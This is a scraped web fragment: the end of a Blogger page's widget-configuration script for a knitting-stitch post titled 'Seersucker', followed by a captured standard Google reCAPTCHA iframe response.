'pageTitle': 'Knitting Stitches: Seersucker'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Seersucker', 'description': '   ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj02buOSwBXazSHUKIPO8fV0hklTSnVeMC7voPbiU519fht6vyy8DxanvepNk2SwQiGpcZgnN6uB0Hy_dKCrTq13Kweio5Hx-h4tSILQEg4ZbEt5mT4MPMP6kutKT4z4aQGyTytr7Z9tx9y/s1600/Seersucker-knit-purl-stitch-pattern.jpg', 'url': 'http://www.knittingstitches.org/2018/05/seersucker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 71095300357213740}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-lab', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7lFEi5wPZEKtlVs3wMdGHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768577099988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>